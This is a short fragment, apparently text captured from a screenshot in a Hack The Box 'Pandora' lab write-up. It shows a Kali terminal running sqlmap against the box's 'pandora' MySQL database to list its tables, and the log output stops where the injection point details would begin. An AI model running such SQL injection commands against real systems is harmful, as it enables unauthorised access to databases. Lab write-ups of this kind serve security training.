 (user㉿kali)-[~/hackthebox/Pandora]
$ sqlmap -r session_request -D pandora --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
Home
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 06:33:31 /2022-05-27/
[06:33:31] [INFO] parsing HTTP request from 'session_request'
[06:33:31] [INFO] resuming back-end DBMS 'mysql'
[06:33:31] [INFO] testing connection to the target URL
[06:33:32] [WARNING] potential permission problems detected ('Access denied')
sqlmap resumed the following injection point(s) from stored session:
---
KALI
BY OFFENSIVE SECURITY